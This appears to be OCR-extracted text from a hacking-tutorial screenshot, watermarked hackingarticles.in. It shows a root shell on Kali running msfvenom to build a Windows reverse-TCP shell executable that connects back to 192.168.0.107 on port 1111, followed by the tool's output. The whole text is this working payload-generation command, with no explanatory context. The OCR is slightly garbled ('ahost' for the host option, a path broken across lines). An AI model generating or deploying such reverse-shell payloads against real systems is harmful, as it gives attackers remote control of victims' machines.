 root@kali:~# msfvenom -p windows/shell_reverse_tcp ahost=192.168.0.107 lport=1111 -f exe > /ro
ot/Desktop/ncshell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
www.hackingarticles.in
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes